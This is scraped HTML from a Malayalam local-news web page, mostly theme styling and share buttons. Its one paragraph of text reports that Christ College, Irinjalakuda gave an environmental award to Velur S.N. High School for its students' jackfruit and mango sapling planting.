.td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Firinjalakuda.com%2F2022%2F04%2F04%2Fchrist-179%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B4%95%E0%B5%8D%E0%B4%B0%E0%B5%88%E0%B4%B8%E0%B5%8D%E0%B4%B1%E0%B5%8D%E0%B4%B1%E0%B5%8D+%E0%B4%95%E0%B5%8B%E0%B4%B3%E0%B5%87%E0%B4%9C%E0%B5%8D+%E0%B4%97%E0%B5%8D%E0%B4%B0%E0%B5%80%E0%B5%BB+%E0%B4%A8%E0%B5%87%E0%B4%9A%E0%B5%8D%E0%B4%9A%E0%B5%BC+%E0%B4%85%E0%B4%B5%E0%B4%BE%E0%B5%BC%E0%B4%A1%E0%B5%8D+%E0%B4%B5%E0%B5%87%E0%B4%B2%E0%B5%82%E0%B5%BC+%E0%B4%8E%E0%B4%B8%E0%B5%8D+%E0%B4%8E%E0%B5%BB+%E0%B4%B9%E0%B5%88%E0%B4%B8%E0%B5%8D%E0%B4%95%E0%B5%82%E0%B4%B3%E0%B4%BF%E0%B4%A8%E0%B5%8D&url=https%3A%2F%2Firinjalakuda.com%2F2022%2F04%2F04%2Fchrist-179%2F&via=irinjalakuda.com" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://irinjalakuda.com/2022/04/04/christ-179/&amp;media=https://irinjalakuda.com/wp-content/uploads/2022/04/Untitled-3-2.jpg&description=%E0%B4%95%E0%B5%8D%E0%B4%B0%E0%B5%88%E0%B4%B8%E0%B5%8D%E0%B4%B1%E0%B5%8D%E0%B4%B1%E0%B5%8D+%E0%B4%95%E0%B5%8B%E0%B4%B3%E0%B5%87%E0%B4%9C%E0%B5%8D+%E0%B4%97%E0%B5%8D%E0%B4%B0%E0%B5%80%E0%B5%BB+%E0%B4%A8%E0%B5%87%E0%B4%9A%E0%B5%8D%E0%B4%9A%E0%B5%BC+%E0%B4%85%E0%B4%B5%E0%B4%BE%E0%B5%BC%E0%B4%A1%E0%B5%8D+%E0%B4%B5%E0%B5%87%E0%B4%B2%E0%B5%82%E0%B5%BC+%E0%B4%8E%E0%B4%B8%E0%B5%8D+%E0%B4%8E%E0%B5%BB+%E0%B4%B9%E0%B5%88%E0%B4%B8%E0%B5%8D%E0%B4%95%E0%B5%82%E0%B4%B3%E0%B4%BF%E0%B4%A8%E0%B5%8D" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%B4%95%E0%B5%8D%E0%B4%B0%E0%B5%88%E0%B4%B8%E0%B5%8D%E0%B4%B1%E0%B5%8D%E0%B4%B1%E0%B5%8D+%E0%B4%95%E0%B5%8B%E0%B4%B3%E0%B5%87%E0%B4%9C%E0%B5%8D+%E0%B4%97%E0%B5%8D%E0%B4%B0%E0%B5%80%E0%B5%BB+%E0%B4%A8%E0%B5%87%E0%B4%9A%E0%B5%8D%E0%B4%9A%E0%B5%BC+%E0%B4%85%E0%B4%B5%E0%B4%BE%E0%B5%BC%E0%B4%A1%E0%B5%8D+%E0%B4%B5%E0%B5%87%E0%B4%B2%E0%B5%82%E0%B5%BC+%E0%B4%8E%E0%B4%B8%E0%B5%8D+%E0%B4%8E%E0%B5%BB+%E0%B4%B9%E0%B5%88%E0%B4%B8%E0%B5%8D%E0%B4%95%E0%B5%82%E0%B4%B3%E0%B4%BF%E0%B4%A8%E0%B5%8D %0A%0A https://irinjalakuda.com/2022/04/04/christ-179/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_101" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div class="td_block_wrap tdb_single_content tdi_102 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_102" >
<style>.tdi_102{margin-top:0px!important}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_102,.tdi_102>p,.tdi_102 .tdb-block-inner>p,.wp-block-column>p{font-family:var(--global-font-2)!important;font-size:18px!important;line-height:1.6!important;font-weight:400!important}.tdi_102 h1{font-family:var(--global-font-1)!important;font-size:42px!important;font-weight:800!important}.tdi_102 h2{font-family:var(--global-font-1)!important;font-size:36px!important;font-weight:800!important}.tdi_102 h3:not(.tds-locker-title){font-family:var(--global-font-1)!important;font-size:30px!important;font-weight:800!important}.tdi_102 h4{font-family:var(--global-font-1)!important;font-size:26px!important;font-weight:800!important}.tdi_102 h5{font-family:var(--global-font-1)!important;font-size:22px!important;font-weight:800!important}.tdi_102 h6{font-family:var(--global-font-1)!important;font-size:20px!important;font-weight:800!important}.tdi_102 li{font-family:var(--global-font-2)!important;font-size:18px!important;font-weight:400!important}.tdi_102 li:before{margin-top:1px;line-height:18px!important}.tdi_102 .tdb-block-inner blockquote p{font-family:var(--global-font-3)!important;font-weight:700!important;text-transform:none!important;color:var(--accent-color-1)}.tdi_102 .wp-caption-text,.tdi_102 figcaption{font-family:var(--global-font-3)!important;color:#999999}.tdi_102,.tdi_102 p{color:var(--base-color-1)}.tdi_102 h1,.tdi_102 h2,.tdi_102 h3:not(.tds-locker-title),.tdi_102 h4,.tdi_102 h5,.tdi_102 h6{color:var(--base-color-1)}.tdi_102 a:not(.wp-block-button__link){color:var(--accent-color-1)}.tdi_102 a:not(.wp-block-button__link):hover{color:var(--accent-color-2)}.tdi_102 .page-nav a,.tdi_102 .page-nav span,.tdi_102 .page-nav>div{font-family:var(--global-font-3)!important}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_102,.tdi_102>p,.tdi_102 .tdb-block-inner>p,.wp-block-column>p{font-size:16px!important}.tdi_102 h1{font-size:40px!important}.tdi_102 h2{font-size:32px!important}.tdi_102 h3:not(.tds-locker-title){font-size:28px!important}.tdi_102 h4{font-size:24px!important}.tdi_102 h5{font-size:20px!important}.tdi_102 h6{font-size:18px!important}.tdi_102 li{font-size:16px!important}.tdi_102 li:before{margin-top:1px;line-height:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_102,.tdi_102>p,.tdi_102 .tdb-block-inner>p,.wp-block-column>p{font-size:15px!important}.tdi_102 h1{font-size:32px!important}.tdi_102 h2{font-size:30px!important}.tdi_102 h3:not(.tds-locker-title){font-size:26px!important;line-height:1.2!important}.tdi_102 h4{font-size:22px!important}.tdi_102 h5{font-size:18px!important}.tdi_102 h6{font-size:17px!important}.tdi_102 li{font-size:15px!important}.tdi_102 li:before{margin-top:1px;line-height:15px!important}}@media (max-width:767px){.tdi_102 img.aligncenter,.tdi_102 .aligncenter img{margin-left:-20px;width:calc(100% + (2 * 20px));max-width:none!important}}</style><div class="tdb-block-inner td-fix-index">
<p>ഇരിങ്ങാലക്കുട: ക്രൈസ്റ്റ് കോളേജ് പരിസ്‌ഥിതി സംരക്ഷണത്തിനും ബോധവത്കരണത്തിനും സുസ്ഥിര വികസനത്തിനുമായി സംസ്ഥാനത്തെ സ്കൂളുകളെ പ്രോത്സാഹിപ്പിക്കുക എന്ന ലക്ഷ്യത്തോടെ ഏർപ്പെടുത്തിയ അവാർഡാണ് ഇത്. സംസ്ഥാന ഫലമായ ചക്കയും പഴങ്ങളുടെ രാജാവായ മാങ്ങയും പരമാവധി പ്രചരിപ്പിക്കുക എന്ന ലക്ഷ്യത്തോടെ വേലൂർ എസ് എൻ ഹൈസ്കൂളിലെ കുട്ടികൾ കഴിഞ്ഞ വർഷം നൂറുകണക്കിന് പ്ലാവ്, മാവ് തൈകളാണ് നട്ടുവളർത്തി പരിപാലിച്ചത്. കുട്ടികളിൽ കൃഷിയുടെ പാഠം പതിയുന്നതിനായി സ്കൂൾ അവിഷ്കരിച്ചിരിക്കുന്ന പദ്ധതികൾ പ്രശംസനീയമാണെന്നു അവാർഡ് കമ്മിറ്റി പറഞ്ഞു. ക്രൈസ്റ്റ് കോളേജിൽ വച്ചുനടന്ന പരിപാടിയിൽ ഉന്നത വിദ്യാഭ്യാസ ഡെപ്യൂട്ടി ഡയറക്ടർ ഡോ. സി. സി. ബാബു പുരസ്‌കാരം സമ്മാനിച്ചു. ക്രൈസ്റ്റ് കോളേജ് മാനേജർ ഫാ. ജേക്കബ് ഞെരിഞ്ഞാമ്പള്ളി അധ്യക്ഷനായിരുന്നു. സി. എം. ഐ. പ്രിയർ ജനറൽ ഫാ. ഡോ. തോമസ് ചാത്തംപറമ്പിൽ, പ്രിൻസിപ്പൽ ഫാ. ഡോ. ജോളി ആൻഡ്രൂസ്, അവാർഡ് കമ്മിറ്റി കൺവീനർ ഫാ. ജോയ് പീണിക്കപറമ്പിൽ, സെക്രട്ടറി ഡോ. സുബിൻ ജോസ് എന്നിവർ പ്രസംഗിച്ചു.</p>
</div></div><div class="td_block_wrap tdb_single_tags tdi_103 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_103" >
<style>.tdi_103{margin-bottom:60px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_103{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_103{margin-bottom:30px!important}}@media (max-width:767px){.tdi_103{margin-bottom:40px!important}}</style>
<style>.tdb_single_tags{margin-bottom:2px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:600}.tdb_single_tags span,.tdb_single_tags a{font-size:11px}.tdb_single_tags span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdi_103 span{margin-right:4px;padding:6px 10px 5px;color:#fff;background-color:var(--base-color-1);font-family:var(--global-font-2)!important;font-size:13px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_103 a{margin-right:4px;padding:5px 8px 4px;border:1px solid var(--base-color-1);color:var(--base-color-1);background-color:#ffffff;font-family:var(--global-font-2)!important;font-size:13px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_103 a:hover{color:#ffffff;background-color:var(--base-color-1);border-color:var(--base-color-1)}@media (min-width:1019px) and (max-width:1140px){.tdi_103 a{border:1px solid var(--base-color-1);font-size:11px!important}.tdi_103 span{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_103 a{border:1px solid var(--base-color-1);font-size:10px!important}.tdi_103 span{font-size:10px!important}}@media (max-width:767px){.tdi_103 span{padding:4px 8px 3px;font-size:10px!important}.tdi_103 a{margin-right:2px;padding:3px 6px 2px;border:1px solid var(--base-color-1);font-size:10px!important}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://irinjalakuda.com/tag/christ/">christ</a></li><li><a href="https://irinjalakuda.com/tag/irinjalakuda/">irinjalakuda</a></li><li><a href="https://irinjalakuda.com/tag/irinjalakuda-news/">irinjalakuda news</a></li><li><a href="https://irinjalakuda.com/tag/irinjalakuda-com/">irinjalakuda.com</a></li><li><a href="https://irinjalakuda.com/tag/news/">news</a></li></ul></div></div></div></div><div class="vc_column tdi_105  wpb_column vc_column_container tdc-column td-pb-span5 td-is-sticky">
<style scoped>.tdi_105{vertical-align:baseline}.tdi_105>.wpb_wrapper,.tdi_105>.wpb_wrapper>.tdc-elements{display:block}.tdi_105>.wpb_wrapper>.tdc-elements{width:100%}.tdi_105>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_105>.wpb_wrapper{width:auto;height:auto}.tdi_105{width:30%!important}@media (min-width:768px) and (max-width:1018px){.tdi_105{padding-top:20px!important}}@media (max-width:767px){.tdi_105{padding-top:0px!important;padding-right:20px!important;padding-left:20px!important;width:100%!important}}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="vc_row_inner tdi_107  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_107{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_107,.tdi_107 .tdc-inner-columns{display:block}.tdi_107 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_107{margin-left:-0px;margin-right:-0px}.tdi_107>.vc_column_inner,.tdi_107>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}.tdi_107{margin-right:-84px!important;margin-bottom:40px!important}.tdi_107 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_107{margin-right:-35px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_107{margin-right:-10px!important}}</style><div class="vc_column_inner tdi_109  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_109{vertical-align:baseline}.tdi_109 .vc_column-inner>.wpb_wrapper,.tdi_109 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_109 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_109{padding-top:35px!important;padding-right:60px!important;padding-bottom:30px!important;padding-left:40px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_109{padding-top:25px!important;padding-right:15px!important;padding-bottom:15px!important;padding-left:15px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_109{padding-top:30px!important;padding-right:30px!important;padding-bottom:15px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_109{padding-top:25px!important;padding-right:25px!important;padding-bottom:20px!important;padding-left:25px!important}}</style>
<div class="tdi_108_rand_style td-element-style" ><style>.tdi_108_rand_style{background-color:var(--light-gray)!important}</style></div><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_110 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_110" >
<style>.tdi_110{margin-bottom:12px!important}</style>
